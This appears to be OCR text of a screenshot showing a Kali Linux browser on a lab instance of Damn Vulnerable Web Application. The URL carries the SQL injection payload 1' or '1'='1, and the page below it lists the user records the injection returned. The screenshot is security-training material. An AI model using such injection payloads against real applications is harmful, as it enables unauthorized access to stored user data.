 Kali
14:49
Damn Vulnerable Web Ap
192.168.50.102/dvwa/vulnerabilities/sqli/?id=1'+or+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec Google Hacking DB Shodan
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html